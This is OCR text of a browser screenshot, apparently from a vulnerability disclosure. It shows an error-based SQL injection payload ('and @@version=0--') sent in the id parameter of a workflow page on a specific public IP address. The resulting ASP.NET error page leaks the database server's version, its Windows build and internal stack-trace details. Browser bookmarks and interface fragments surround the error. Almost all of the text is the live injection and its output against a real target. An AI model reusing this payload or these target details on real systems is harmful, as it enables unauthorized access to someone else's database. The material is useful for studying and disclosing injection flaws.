 360安全浏览器 7.1
菜单
http://219.138.90.130:82/WorkFlow/WFTaskSurrogate/TaskSurrogateEdit.aspx?id='and%20@@version=0--
李克强卡通形象
收藏 手机收藏夹 md5在线查询破 EMS快递查询_快 漏洞提交 站长工具 - 站 FreebuF.COM- 百度一下，你就 Google 翻译 支付宝
在将 nvarchar 值 'Microsoft SQL S
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.3042.00 (X64)
Feb 10 2007 00:59:02
Copyright (c) 1988-2005 Microsoft Corporation
Standard Edition (64-bit) on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
OT.BaseLibrary.DataBaseService.ExecuteDataTable(DbCommand command, Boolean pReadUncommitted) +221
OT.BaseLibrary.DataBaseService.ExecuteDataTable(String pSelectCmd, Boolean pReadUncommitted) +40
OT.BaseLibrary.BaseTable.Select(String pWhere, String pOrder, DbTransaction pDbTransaction) +229
OT.BaseLibrary.BaseTable.SelectByKey(String pID) +36
购
52